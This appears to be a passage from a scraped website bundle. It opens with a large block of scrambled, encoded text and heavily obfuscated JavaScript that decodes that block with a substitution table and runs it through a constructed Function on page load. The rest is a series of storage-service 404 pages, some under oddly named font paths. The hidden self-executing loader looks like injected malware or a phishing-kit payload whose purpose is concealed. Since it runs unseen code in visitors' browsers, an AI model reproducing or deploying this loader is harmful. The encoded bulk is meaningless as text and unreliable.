a_5+ai^dQi+n]&A6uJ‎U^0#`dldl52u20‍U#‏^`+DBDx5~f,}GvotQbeEkTn_l7E‎‏B‍7_DNtke}NM*D[jV|xFL=uUDz6‎K&YD2UV0o*Knv‍b#nY6VDUKvbF‏Bj*o7G5_N~e]+]F}-G}D[/,‎~iU-D]l^+`#nxF&+j‍xXX]nijF‏U`DxBN&^YtxGYD(n& ],#2‎EM5i`?FQj-l*j+G&T‍~6GT5F`6M+liD]j,#in?‏B,k3d?~Nqn[|x#p](QF‎TE[of[laMKEEF#fQ[ofo‍‏BlaFlFMUK7_?0F]}53]‎Qein*6Q3kX‏X‍QFBd+*GxLfkz}nG7&t^‎b?|=d}[&/?0X0PEbz-f3^q0~x'})‍Pl|)f-x['0?qB^z=dTP}3‏#DxUk‎Q]}NDb?xn}i[0QlE~a-Kv&(6Yu)2#2‍Ei0?}0buDYK6aKQv)(b,6‏BoJ0}7qPFaG)6nf_+(l‎pQeM`E A#K^e&&‍AKp`+ ‏B`E^G0to3xX6[MAV+q K' E‎*5?XF~#oke5#t6#*Ftk‍6K‏e?^^BF,-f0q/Pi Gi,2‎0[f}3?(QD?EjFT-)* ~V^_L‍^&q3_0D) ?T}FVLjf,V6[q‏i|^_B]]6X(Kjz=f'V)/iLJE‎V2oX=~Jk7‍V7VL=2,=Ek‏kt#+B}bMtGj66‎_qfvL_G^KQTnEt|j,Ei+Pzxf]aJ}#kEvMQ2&'p0?Vb-vo``#=DFfEb‍DK_&|VFa^TJ+,#?jPQzMpnv‏BqklEaxKv?3^0_KjfQ`-k‎[v,(_Nk^X^/u‍e&u`N_,-/0ve‏BKk^idoittpkjkk?Uf6o[‎jk]Y|-[0PGxe^ob/xn_-q])=*+bq/J7N/6zkVdaJ(blM~=-‍~k&Qe6YKUbUKx=|NVPadl]GQ_[J^k+Mjqnk2e‏B&3|G6pu*Lt_J‎v0q( VD|i/`^|[~5XV5Jt} qi}‍(Dt|JPx[`‏*j6xBoT Ad|0T,iTt[‎p tKF?-E2oq?X#L&L-Kp‍otEXqb F‏pY 6BD6L5]tNkG5M‎z=Gi`/o[x+Q3~qE5J/fQJ‍qz+3fox~‏B`5]?YLxa06,]fkT|‎3&5?2‍FeiQea^#^35Qk?bFf‏i|}3Bpdkn[aE_]PuM*A‎dFo2K~-U/`Ub‍`zYb-*YMBKAUF5X6d‏M ,-]YnAGMFQp2`bM‎U7Eo=&fkiXd#i(])d]lJa~ofJ‍)Ua(7kBM#d=piki‏x[a`iFb/`]P_b]uA=Y`‎UiEL_iz0/'Do7K/fiu- `/P b36XL~K&*P]`_0‍bPUA'3D ]uL*‏Bi6bL?i2Q]oGD`^,x}z?xGl*e3t‎KX EiU-~&b pk‍Mtz*~UMp3bi~k?‏KeLDB5n‎ai6p*tEM`&a&AuL}JnkV0(VYD2j/kopQ27}KuPNP‍=vYtKna&}0p*j2kNv‏BPuA}`KuVntGj|`k6)^23‎?X`*'VV5oD0NlY-FY`pj=)D5#F`|^pvX[jF+F/ z*~udf(|P,E+``)jKN_&bMQNUe`b|FKD*5qUAJ6 LdYNtKGb3aUn7ippPYxp])7}Tkjf,*‍57fK),pV5j3*NUT|D 7abY‏+Fd`B)^?Piev|j/njG#t,ktKl0],62='+‎aEQ#FLi`/~l‍QL&~'iFaBp=/+LQf,‏YkU^`'-X^Qv0`]n [T3‎t&Qbn‍vn#2[tvz) n)bz]‏BPQ`DeXq2n]G3[X‎_xi/(=l_M2(/UEUaQ(2i2‍l‏Ma_#B+|Qi6v]'til6VV?DA-Tk2‎p3#/vz/^~‍&V^3~vBTzkpLJMV‏nGL^L`Eo&‎~_2VMV=ox'tU-nj‍Az_/-_nj-U'MxVB=t`jp5&A‏KDvlLVU&#&[qKd‎J+-v~Kl^&M#NMFddq‍^vMV+JF‏B,KNUXNK[?Mi}7xo~L02-0‎?B‍?&&P]2-‏t5P_x'x‎Ux/‍/0+B3U+05*Lx‏a6#')e]ik‎XY,EYk&FPai]},-]‍Y,Q}PFakF~iQ‏u]kGBaP6G?'Gb#‎-XP__uvoq~_-+t‍GvPt+‏B7qu=}nxe2|L?ttxnipbT|L‎?dbM}0A&J~3q}uX[/V=PQ^‍l~J=}Q^TuAb[qVlP3kY?‏B=E]}|liEa5Jx_#_0#‎6]T/ iJQGd~3E|&,aNM} T/J02&2E#btGit‍6,a#bJ|N T3‏B d},kq&nUeo,Lk2,N`70]*?~NvN‎X]Q/*uE#J+0`MK&T&A)ujE_^/+ kejT `‍]j_)X7^NvkAu*#KJn*e‏Bv`LfT-Gx]`u#‎L&Q`?U[K7NX`K`‍uLB?7[N5G0U‏nNQU}U`|kq&‎K_#XT'^t/~K#zK‍teoTzK/ex#‏B^t^kUnUTQY/=5[(eL-‎k*,E*e/&tnb67-~X7,YY‍7b*n~/w6tYaijKe(* QX'fD[w&du2B)T6rh$06 jwefK'da*uiD6Yr$lHrh4Hw‏u/6vU3)pE=7]b,dJ#2pxBa[[0)T0w$w62rpbd,haxUv[7J6)]r$luHrh4UGhB,Yi4B#=n,T^HC)YEY.BL=n,T^CB)YEw,#ULijGi(*KQY' D[af&deXB)u6hT06w$we2r'df* ia6YjDr$KuHrl4Oh‎BV+Hf+MKXY}CB&=n,T^wL)YEKrwLQYaij[e(* uX'fD6w&d62B)Tfrh$0* jweYK'daluiD64r$‍HrhBHOBT^Y9wYE=n,CLw6)BV+rrf+MKXB}w6&)T0rw~-62r6esBhiLxD`~)QFwlAd-PKz=LY(3zJ)2nNT06wBwN2rhzAK=$ndY2Pl4L~rH$w@rhKXBV+L&f+Mr@}wlr4OH4IHOHkGBd#`+GCA6iLBDB9xQFLmBYwno3F=2xp5TOL&k60/~7rQDQ&sEE/eXCh&Q-=hq(-LBD`/xQF6iB9HSCQmBUCjqUb`H:l]G-:h&}/=hq(kGBd#C+GHAB9mSCM&BN6'6L(,i'N]7Ba,+HC*6=OhB+Xi6jPxnF4BFLU+He2FeC.h2FUBBFe+CCC2FU=CM~+X~-o-;BoHR+Fe2LOX=FU2FhBF.U+eB+PLHjCxnLXBa*6ihB6=L6+Px2j4BnFU+FeIEZLHs-&MOBD`E~QF6iL|wB9xMFkmBNGntDwdxjaB9marY6BfNrV*NxhB+e=6jPxnhHOILB?AOhqx0}qXjHCl=hB.LxD`6AQFwi0}qB?rSlqx-CCMj=X~~oBP-oH}}NT.]tCkziLBD`?xQF6A0}wBjrqlqiOBDxLxQ`6A0FwBj}ql?rCBqxe^9mBi)L=K6YMUxhOIIdZZFHf;XjDEQ~X&H&EZZOX=Z9mhSh]BpGB/AxnMsX|z3A~sBNkG+d#E-GHHI&ME.BK,~Oxkx3x=CBaUXih*6kGBd#m+GwABbXB9&K)~ntujQf7l 7o4tM,GBHwBrfLf9m( quUO)#xaX=hirkGBd#m+GwABfxB9#|u_TkG0YLrH. #kGBd#m+GwABKtB9A/}Ux5Xl'|Nrw}05[B9md/~QB0VVDVrhKME`HOI,6iLBDB9xQFtmBUwkP`i3}i}/jrhhK.hhHCl?BKGHjjtNC. al?BKGCjjtNBd# aGwAkG2B9m+v+xBd}f7Tn#?xr'-2oh2wsz--0#2&&C8EQk8+KdOsXrZX=hHl?BKGwjjtNB9m a[GB?/`bnverLN(GNH.B l?jKaw6jtmBrwBf*6K96-i&zeQ6,vO}Gr-IIHhH4LhHOX6HOI#|_Bp.ChH`X=hC6iLBDB9xQF|mBfwFp(iFhB}G,iFkDrp}m=6(DB D#HH./AkGBd9m+GwVBKnB`Pp]qrhx,MtB9m)t/PBV+3j*-Boxlj9mBHwb)5_aQ03N}tn?j?B,6rh}Xdeh)HC2M,x.Bw3xUKB9mxk6_BD(tx|v,d&#}xrh-At2B,X+M})deOIHOI`X=hH6iLBDB9xQFomB w=|}[Jl-`n=YUjkbrhB_=6iFkD]p}m==0}B*.h[iHLhBTHUAMaJ`TF4BfjP?.X=HCJLhBT.UAMahhBFHLVT6voL4BetGtDJ.BoHCtDJooCBtGG+d#ABGwBkF]n9mEdjT,BGbx#TaJrhF4LUAXN/oM[&--dmBEwBpd0,90F6onr4NU2ehBT}LVL6vE-HCN&ME./o-~s-EdX[NwB9&}XEmBxM7DtOLrOxe#XIHBT[-hL6vehCBDLVtoJotdwB9G=t}mBknAuahUb}+HHH}rve.BT9LVL6mBVwBX6U-'HtfiQOIIrhhBHhHP?`TOChBfjLVT6v7L4BeatGT*.XGHCv=hBeLVT6?`LH.STfjBBT*PhGR7atLBT6GVLwvep[B9m#&Y`BLjrnkve;BT9LVL6mBVwB6-[`]BkU|+T*7r4HOatG6X=hGveLBT9mVLwGBNtBvGP0,Y}q}x/VrC-o-wCN)iB9m7(GnBb&[#6H.Kz}LBT6rVLwvep]B9mpq6jBJ(x_[HOi}rMIIEhE~s-&fjB?`BPOITTaJHhFwLUA6B9mM]KLB7X/, iBr46^TaJHhFwLUAuB9mMoAGBD]Yt+7LjV6YHOIr4d#IHhwAkGBB9m+G0NB|x2&6~a+_?,bIOrHOGBd#I+GwAkNQB9mkt~FBXfQ-?B9_prDmBbh+U=o&3#~?^PxLQK4hB)DnHa/7XC.L#|_BpHOhHOhX=hIBpVSh|4t+KeB)Gx+ *+)BpHC|Vt+.CBFKxipkD=i}mB6}}GUPB)d)) G+)O*CBe+LxD`6mQFwiB+nB9]otx|}'k=}(_rkLBpwB9PG-|m3'zNYkxEV*=**r6hhBOXKxpVtH|SC+::h)eB)G9+ *+mBPwBEkQ?eFJtYxF/kK-h6^j[+4BprKx|VtBDwB9LFixmlT*koSC]-rKBpVHx|Ht+&MH.E[E~s-Q-O=2MEIE--~s&&OIHEME-hHHI&ME.X=h~O7tShh/Dt6B|4BtNxxdkMBaHC}7tD./|t6t=CBFN6ipkD}i}mBBGlG7dkMDOCB}xxxD`6aQFwiLT5B9m3PG]B']VuLv5kz|BrwB~5,[9mdG3=J^+]L]batn_hhrOX6B7t=tN/DtH|SCt::hDt6B7SCtN/xBdk|xaHM}&MH.E[E~s-Q-O=2MEIE--~s&&OIHEME-hHHI&ME.X=h~O`ohhBaD D)4BU&[4BGTid)F)tq4Bt)kAa07F6[Gie2F4BP7U+4EF66B]4Bz z-Vk`+xY}aPxn4BB,L6j]a6,4}j4dD=aB3&7^FaD}Q`4BBa^iN4+'[4B?LLj`pXiJ/n4Bb/-MP(t]4B3Hzx2`C.6PitBUGxChBTnL6+P&Dj4B4=a^3B3}FaAj3Jx-(`4*?^[B,iz4BjE+KvvHCA}3J.B3`x*A}CB+j(6jPxn=wB3La^F&D9marw-BbYBx]|N(=]AkqB3rhV,-?HO~^[Cs2&Xw0/o_-9m-40BjiBkFv]J'4t}7Hhq44rw44.I44rOs[B,-4wB9?^i'mBKJ_YqJu~L}urhfV|aB3&L^FaD=BNwB9ntL&mpT0|GOBrhH*3}3HAj(Jx}3`CB(Jx*3`wBAjni9mB3qXn,?Lq+P,lYDdO?Lr}=/EhHizhBjE+Kvvs/=A}?^sB,h[H.-B3}X=Aj3Jxm(`w*Ba^B9]~6tb_LxduAiX^+jvtrhAiz+B}EHKvLHCCCE.E-Z~s=&MOI2[QxB3}-*Aj3J3}(`Cj3JxB(`w*AKoB9mEk#AB*VaApjvfrhAiz+B}E4KvIwHEO~4r4pwB9&nqMmBt[uPLhGi|'hBYJruvft aT//.B3HC*A}3J3j(`x}3JCB(`x*AdwB9jbiMmB6kGqlf=rhxt /BY/4uvaHHTOX=OI3JhB3`x*A}SCj(-&H.2ME~E[Q-s=&MOIEME~s--OI&E)tOB)B)dqF+PxCh4BnL6^3&DjFa4=ao/BTvt4BDnJp0do.BUHCCTvn=2[o/DdQ-OUotJBCB+p06jPxn=wB3La^F&D+ParOwxnLBB3&6jFaD=asrC~^fE/-e+PJqhwxnLBB3&6jFaD=a&r4.^h&2l-4sEl-s(E/&E-0(4EH-X_(s.X-E/(=h9mCCC)BP6B=|6V6d0t0xB7z60TvnH.EMo/C&-OI&ME~E-[-s)-m0&w=BP2B9|xd]JLxx)6)&V=xElrh&E-&42/(4s(-XsE-I_-E0IHOHOnLB+P&6jwxD=aB3wB^Fa69mBrn La33ti'FBfrh]+PxHOwBnL6^3&DjFar=aotCBDEJp0d-&MUOTvE~sOno/BBa0OI6[7ikPGCLA7F6OB]C6z  B)`ED&[oDmBawB?bYz9x&*FJ/EFrOFhBF=U+Ce2e26OBPFU+F7F6B]O6z UBFeE+@@2Fk`H.B}az-VCB)xYD&`oDe[aw 2FUBF+P+rOCxnLBBVk6jxY`azB}w6-3&DrOaC=a^zBVkF-xY`aOB}wLi7}QrNCB`^z-Vk`rxY}aOBawGjC+'[=hB3La^F&D.BaHCAa076[GikOBC6Ob?LXI`pniJ&DChBH=a^3C.FaikBa06A6[7OIOGC/-BP(~MCh/kn/Bbb3k4Bn`]-F4BaQ](}JT0.&~HvBa0C6[7ikOGC6A=/EOIt]hB3Czx2`6OB6Pzx3`t726P]}Q`BB3^iN2`t]O6P@zx=h@H.LB+PX6jwxn5*B9mE#[nB|5?A+qNGN'3q,r6&D=hBHHa^F/.BPa-Mh(/`tL4BP]zx34B326^F&D=+aHOaPxnIBBaL6jh*6=CB+PXijHxnLSOIX6hB+=h6jPxn|wB9LnExmB~[L_u'i]N*v2P6]3&/rhaD=aBHHH^F//.BPB-Mh(3`t646P]zx=4B32a^F&DB,aHO]a6,I}jCdDnLB+PP6jOxxnLB++P6jCwxnLBB3&6jFaD=aBrOX^+Px=hwBnL6?9mBjL+xT'2r)[L hB9uGG(mB[(i/~ei^GkHH.nl/-BP(4MhL/B3&46FaD=am@w^B`iB9vf]?PEdoFt27 MDH*[XxOIBrnL6+P*6jCB+=XiaPxnhBOXL6jP=hSHxnLB+9m6jw]BP6BntkTinai~u}i?]=rhB6k]U9mBK6KtF=THKF(/H.B4/-MPL4Bh6a^3&DBFa@=9mBwb6P3kli+i,uL-ndYrnxY=HOEhSBIXz-Vk`rxY}aH.XwtUG=hS,TitBa6,hBj4dD]aB3&}^FaD=a+HH.B'[LB3&DjhaH=a^QOIIF-.X-[F)=hBBt)d),a6qh}j,dD=4B3]a^F&DB?aHH`LXi.pnhJb=aB3&I^FaDIIEHO~s-&MkBa0EA6[7ihwGOIiwBDHLxQ`6mBF4B[b]p9^Gko?/2P]jriuQK4wB4nLxD`6mQF4iBNLB9ui37x?da0~46rd3`64wB4iLxDB9mQF)nBK*A'[5`v0]YY}MeDE4464kwBDLrxQ`6iBF4BL,dt9miz]JKNGKkDx=q,Q4w+46LBD`rxQF6iB?4B9i`Yqm_nxk~5tdnv6^-XTr4wF4iLBD`9xQF6mBD4Bi}`E7D&6ki|kKAt6rxi`64wB4iLxD`9mQF47BY6BlY](iN&},6rL0Ep4wB46LxD`6mQF4iB*xB9A7)ptXx)5,46r~i`64wB4iLxDB9mQFV3BPiGLELx^46(ND`r4wF6iLBwB9xQ+imB?/'~0lnr4L'FpB9mGM_6B+Lu/xLr6]tA4wB4kG+d#mBG4B_dN09L6Qa]r4qx4kwBdiG+G#ABp4B9*v(?mFe}q,jf'tkGD&-vr4wU4kGBd#m+G4AB`TB9T^]eQ~xL^/4nrk/#A4wBBkG+d9mBG4L5,0Uq#t6,P4G}zd#r4w4AkGBB9m+G6xB53dLaGLG[t-#Lre4GA4wB4kG+d#mBG4B6F^59~utT=f4vo}dGr4A#AkwBB9G+GqmB+4k]E3PL#]PxrT6=q4wB4GG+d#ABG4Bk*EA9m/d3kn[i2&x4Gr#^#A4wBBkG+d9mBGwG/?k n=2]er4B kTl9mBVzAQ+ltL~P4t+}#`r4w-6iLBDB9xQF3mBYwQ-6}fF-6()/V[]}r4B?d6X9mBAnkaKeMu=XqqG3_w]46kBD`r4QF6iLjwB9xNiAmBktpGQrGe}}4B9_,+imB,d6t60i-t5E36d(FB46r,D`64wFwiLx(B9mQ*iLB+/Nu0ki_PkYr4B5|uk9mB6L,Tb`ko&`,4~kGD6r4x`6iwBwBLxQY9mBF_6D?F,-6(xmPr4kBaxB9X6)([}}=/xiLiE|r4i'4iwBD6LxQ`6mBFwBu,0[9pDlG'Fndkf9k-rxmBK4B0,GG)K-6)n46r#`#A4wBBkG+d9mBGwe~)GM]ijLxXrh|PbpB9m]Q?nB_2=fGB9xEH6mB|4&Xe*=?tLGz4nG4/wBdnr+G#AkVwB9G~onmBxEiPnxUEi?_*Fpv9m2rh/Bb]BkkX6`B976HGmBK4A]&}^]7Vd#4oj4)w64ir YB9mdt EB?x/*6Lrn?=B4w49mB4Lt`5z3lo*/T-|UlLrGxlB4w49mB4ti iJ|GGN}FG4]3Lr4j4B9wGn}mBq6*i)v^=5G}4L6(4r4w`B9mDGkBdYtG#lwz4L}4r4pMB9mPUi`B_],,,qief&4LrL4B4wJu9mB-U3#UG|&QEpGL~kLi]4xr4wL49m4nBU)B0`N br4tL49wLmB74B)tiiL)5DYxnk0254wk4Lm4rBNxB9E)YpLr}55x4w4LmB4B6pi69GlazQbi]3#4Ad4EwwrLrBU4B9exxxmk76,E,7nd=Lk*lJr4w649mwr4TB`GBi_]n,0Nn]i4#04&wwrLrBd4B9xTt}mD) K`6x7#LH64LUH.Irr.X-[QN=hB-TkzP}CC}]tXM~oC~-o-=}NH.BtTkzPC~M}]IB[[OzjjPI6Ch]eDxBT ^[4BL&+4jN65B7?txt4=fKTBU4B]nq#jbNq6LD'qfG4B kJe4fzT7Bd=n4B+z+t4LqU?BaF`x[4B[}tBp)Yu44BjqiFFJkbukl*ln/04BBuv(,*}tP4HC6XNL.BnDx[T D=CBFB6ipkT L}mBTDx[C LDOBT x[wBLDxU9mB[xJxT6N?jGPLrhBiDx[T B5wB9^3e)mp_23]rh57D~B9mkpa'BUiLG7p _bl*H@L3/N^HOB &+CjLDxBTmB[wB^Vx}9G=t}b,re=|DhBTtx[w LNEB9moDPLBx6r]lB7ZkHt?=6OCBD5xxQ`6iBFwBL5([9mq&,&6N(rhu^&+BjBYwB90#`6m6DP7=h6QDp]4nHrHOX4LD`=hSF6iLBwB9xQo]mBUTn/6a^zXL0rh&'k5B7?axtH=6tfH.BqKT]UCBdnq+G#Ak?wB9G|_NmBdzjXbxAj2[}rwil?~B9m-_q6BG6Nnt9mtrw/BPKBxb6MqPF^ze6 t~7JL6rgX=6666hB7O5xt?=tfSCBqKT]UH.BnqkzP}NM}]tT[[OC~jbIOILN'qBDCB#6LxD`6mQFwiB5?B9lVKFPpt/i]GtrAX^&hBjB+wBNK,x9mP#|_inF`tG4]HrhOB4L]e ffHCBDGJxQ`6iBFwBLj'~9mi?5vdi/d0KG7o~xBjUdrBN^&h9mB+w)iFXLibdKxQKknNh] ]#]4kHrHOB4Lx[T LDCBTDx[w Lf^B9mL,iiB7zfN`*r&n^ h64kLDxBTmB[wBxbnA9UJUe,Zk/iY=HOBrn+t+LsBC~-xD`6eQFwiL?}B9mx=?FBbe2z|mBrhB+dte9nU0Uu4B5]La9mBki(=VQTY7[nQaGtDL/HGGqUOBa-?x[zesBC~LxD`6mQFwiB7~B9VG [=btzEp3}ru,BUhB9eqGzmQ]Tvk4BJxft9mBxblLUE=H}e/}OBF6tuC`[BD~-eQ`6isFwBLxtt9mBJ*}Dj|rhn) &B9mnKtiB,[YY,aLGVMmv_4 BpoB9A6PJJl[})/5}L ()YHOB~jqip-esbCiLBD`9xQF6mB+wB}lLx,3dGY6u)6LkwM7rZc6Zh=r}2Bf4B9)|#pmG i2x LHOBTDx[T LDCB9mx[w=Ba}Bik3zAv}?2Qr#ei`hB+n't4L=n[B9m+z+JB7P`e=vBHwBlK`~9m/vUe]'v)aPrhB]t?xazqB[4BUD,Y9mxK?dlY[k7TnxD0b9m&Hw'BKiBK/E|KrhkUxtBF`}u4B[},i9mB}6PGpli#M+mBHwB6YPQ9FEpN?bilGPB]3`+p)Yrh4Bjqi09mBbMLQFxHOj/G7Bdk^CwrzThBO=/FFJkEukl*lB,0C6Pn/u4CB v(eOffGlBFJJFukk*JLl0J66O6k*lBF0@Fuk/@4Bluv(,njbP@CLN'qBD4B#6v(,n/LPgCu66H6JzT.Bd/7wBkuv(,nFJPrCkk*lBl0OFut6IB*TXNn} LDCB9mx[wDBNtBD}Nk*U[MV|hjL=x$m.urHOGI$~E-&lhhBMEX&V+M?f+}Kn6q4BU?a4B|]^[No4BNALTD]X]]04GD+MBTA4xkd_Bp LFT46j*lBFJ4FukkB,nl0PH/uv+C.(MKXBVCw&f+6rOB}qaC?n6XB*}mNnwtBTPB9N#}xUnDQ]krOB}x^[NU?BNA|]V+MoC+}KX&KwB9fb,6mBoJ0}7qPFaG)6nf_9mlrwMB`tBG0Xo3xA6[qhV+  BV+Erf+MKX]}HO&XGLBDBDT]0Q`6iCFwBLx,/9mBG^^fFi-P0qB9i r^mBVw_X(6|z=i]])fiK6/rhjViLBD`BxQF6T]DHOdL+MxBACBk,=t9mk}#+t9bM6GmBawBE?xnk_3^flKjkKvHOrhF=/EJk*hBl0lFunC64k/uvB,OB(PCFFJk6ukl*ln60BJqaO?k*lBF0@Fuk/@4Bluv(,nB,P@@Pn/u4gC6v(H.JL6_Bp 6FTC6jXGhBDBLT]]*}t0hwB6XNFFJknukl*l]H0r4TZBdL7wBkzv(,n/LPr@u66H6J66g6J]OBNL^[NU?gA|oD@Bh+MxT]whkdL_Bp AFT$6j6rL]H+@BT1Mxk]DBpdLAT 6jwgL]_FE-rHOB&MEID`6~sFwiLxoB9mQitkBKjfidpr6tkkhBV?U&f+MKm+}wXB+kB96t2e|v&3uG0p_*LHJrhHHOIOIOHh}VBP}-]ChV5K~B7L7Y4BB MxDFJke4kl*lFF04Bu66zP7C E]K.B7H~YC-5GUhBF7Ux)z}Q`4BC^iNE.E-H~sB&MLxD`6mQFwiBPxB9d*j6xioT Ap|0T,B9t[r mBDw65]bYkGtM6h5GiLBD`NrQF6iLYwB9xLx]mB,|]?0BrwB6pb|9mau}3nrdk_[hH%]PQ`hB7F^iN}zGUZBLHUx)GH@B@UUxFzDL)IOC7 MBOxe66BP7Bz EF7-5]CL6K~Y4%L6hi6%66HOL66F=/E6Jk*hBl0lFuJC6Okk*lBF0Fuk6BP7lz EF6Jk]OBl*lFF0@@ukL7H.BC MxDBD`e@QF6iL5wB9xX6,mB n-]MFAG2MQpr`YBpwB9]ikamx[b`iFP/`]h_bYuB7-`rhG5K~ii]4YtiH]i-&HOIDME~EL7 sBIOMxe}X=hONTkBPCCz}]=CM~tX~-o-P}oH.]NTkBtCBz}ezjjP-6hH][Q-OIBPsX=}}NTh]tCkz[[CC~NH.BMTkzP}BP}]th}V}CHOIV]68X=hFsX~8kD=sBH.6ip6BFk}ip}D=rhw86QHOI8-.E-[~O-&M=IBFE6ipkDXk}mBh++3)B)]Ch4B=xX4 jnqBTk|-B`3Dx|b~]44BblN^2l/v7J4BkikAa0C6[Gv.BbHk^2l/mBJCBa5~e9i6MLDjnnOBl|-w /vkBbCh^2J/BYfruvat FbT/4]3`]Bn4B-QMxDL73e4B Gn^U#FJ]G4kk*lBl0HFuDLC.C7 MBOxeGnBU#9^]G3mB`CB}nKujXtG6|`k3)^hBO=/FFJkEukl*lBF0C6uJk*Okl0lF3`BFO]-QbBFJ]nukk*l.l0@FBDL@He@7 MGCBUxn^]#3mBGwB#)^v9ien|j/tjGtr,k]KhBD,6xQ`6iBFwBLpQf9mYk,^`'UX^L-0`QnB9]3r]mBPw`DeXq2n]G3`Xrhx6iLBDB9xQF'mB+w#i6|]-tvl6wi?DVB9mArV^BTJoLLnM&rhGL#3H%BwGn^UB9m]GvlBp5&L&K&#drDUE-HHOB&MEIYft~saT /u7/@Bv MxDLBTeOIBk3DO jnxCbl|-wJ/vkBrhB^2NK9mBi[7U,}L0XM04?xoBLtn~`b~HOCB]lNw jn|Bbl|-2J/vkBrhB^P]29mt5P_xHx4LxOB GGwBjn|N`b~-|rC]l+vhBKoAHC*-[-.D`&-sF6iLBwBTxQrOk3D-o-[xsBD-&xQ`6i~FwBL]lN`b-&|rO)ME~E]=xhBCBXqCHK*+CRBPvAz}}NTO]t;kIOBLxD`6kQFwi3DxBT#ArCBBkG+d9mBGw')3*Lk5a6xrwB#i~]9mBakGGFP6b?ud##rhHAkGBOBD+GxQ`6i~FwBL]lN`bBK|rCC*+vhB AHwBjn|N`b~-|rh]lvABK*7HOB+ikAa0h~6[GH-esCC.hh9mIHwLB qB,ke&nUko,Nr2,]`hBT*?@k3Dbh@x~]lB`hN|@T@B9n*`mBv-Lf]HGx@`HHHB5wB9qG0QmnN`U}U&|k_=rhB#xXq)]X#HOBE|_hp-&MHOa0E~s[7ikBGOIA64.Hh.hIHOIeX~IHOHo/e\\\";for(_ZAZ8v of _M1977dAJ1){if(_ZAZ8v[ã('ӳ')]||_I3259Td){_RwrducYPNY=_QhRFyB-(_I6z4F()+_ZAZ8v)[ã('ӳ')]%_M1977dAJ1[_JCuQl030B];_ZAMPOL=(_ERd030LJ,_HwaHWU,_Q0382)=>{_OLjaMa2Ob=_OLjaMa2Ob[ã('Ջ')](\\\"\\\\x14\\\",'>')[ã('Ջ')](\\\"\\\\x13\\\",'<')[ã('Ջ')](\\\"\\\\x12\\\",'\\\"')[ã('Ջ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_OLjaMa2Ob=_OLjaMa2Ob[ã('Ӛ')](new _BA0517sH[ã('н')](ã('ѥ'),ã('ԃ')),ã('ի'));_OLjaMa2Ob=((_Oy3ErptU1,_V9kGLmL,_MjB3mZ76DB,_KENp5AfE9,_Ls089k,_IEIAid5J,_T0N6D0,_E3v5ASzw,_S5833T0K88,_HwaHWU,_WMoHBE749,_Hx8IgHq8gc,_VP3YoqkXMo,_D3N356F,_XcC58z0l2)=>{_T0N6D0=(_V9kGLmL[ã('Ռ')](-_IEIAid5J)+_V9kGLmL[ã('Ռ')](0,-_IEIAid5J))[ã('Ռ')]('');_S5833T0K88=_MjB3mZ76DB[ã('ժ')][ã('Ҟ')](_MjB3mZ76DB);for(_Hx8IgHq8gc=_KENp5AfE9;_Hx8IgHq8gc<=_Ls089k;_Hx8IgHq8gc++){_VP3YoqkXMo=_E3v5ASzw(_Hx8IgHq8gc);if(_S5833T0K88(_VP3YoqkXMo)==-1){_WMoHBE749[_VP3YoqkXMo]=_T0N6D0[_HwaHWU++];}}_D3N356F=_Oy3ErptU1[ã('ӳ')];for(_Hx8IgHq8gc=0;_Hx8IgHq8gc<_D3N356F;_Hx8IgHq8gc++){_VP3YoqkXMo=_Oy3ErptU1[_Hx8IgHq8gc];_XcC58z0l2+=_WMoHBE749[_VP3YoqkXMo]||_VP3YoqkXMo;}return _XcC58z0l2;})(_OLjaMa2Ob,\\\"{oc|aE,K0C'$&:fZ+z_=BrH2)}xT1uN;Ls?!MWQ~iV-l6jvAXS^FwP%(5O8g.4dDy] 3qk[7@m#J9nY`h/*tbpRIUGe\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_RwrducYPNY,null,_BA0517sH[ã('ш')][ã('Ғ')][ã('Ҟ')](_BA0517sH),null,0,{},0,\\\"\\\",0,\\\"\\\");_OLjaMa2Ob=_OLjaMa2Ob[ã('Ӛ')](new _BA0517sH[ã('н')](ã('ϭ'),ã('ԃ')),ã('Э'));if(typeof _H8Bf05D9==='undefined'){(()=>{})[ã('ч')](_OLjaMa2Ob)();}else{(()=>{})[ã('ч')](\\\"_H8Bf05D9\\\",_OLjaMa2Ob)(_H8Bf05D9);}};_ZAMPOL(\\\"\\\",_G7ChU8u6Hi,_BA0517sH[ã('ш')]);}}}))();})(()=>\\\"AkkUUt3yoVS0sv8Ic1io1ngCKEiefD12j20JH1CCED\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x1a,\\\"\\\\162\\\\145\\\\144\\\");​_H8Bf05D9._Ri8UUE()\"[_V0AeUtw()](\"​\")[_V0AeUtw(1)](_UbYG5=>{return((()=>{})[_V0AeUtw(2)](\"_H8Bf05D9\",_UbYG5)(_H8Bf05D9))!==false;}))({});})();")();</script>
</html>
</file>

<file: w1.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : f10a6515-201e-0050-150b-a08957000000</li><li>TimeStamp : 2025-03-28T18:04:36.7235324Z</li></ul></p></body></html>
</file>

<file: w3.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : ee816ecf-801e-0066-270b-a00427000000</li><li>TimeStamp : 2025-03-28T18:03:35.4433028Z</li></ul></p></body></html>
</file>

<file: fonts/aCjRJp2u21ty.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 57855789-c01e-002a-1f0b-a09417000000</li><li>TimeStamp : 2025-03-28T18:04:56.2440427Z</li></ul></p></body></html>
</file>

<file: fonts/KWjwPnGH4eH4.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : c7d7588f-501e-0017-600b-a0e20c000000</li><li>TimeStamp : 2025-03-28T18:04:43.9424019Z</li></ul></p></body></html>
</file>

<file: fonts/O4md8lYwhVhZ.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 1b587751-901e-007a-5a0b-a05647000000</li><li>TimeStamp : 2025-03-28T18:04:38.7150132Z</li></ul></p></body></html>
</file>

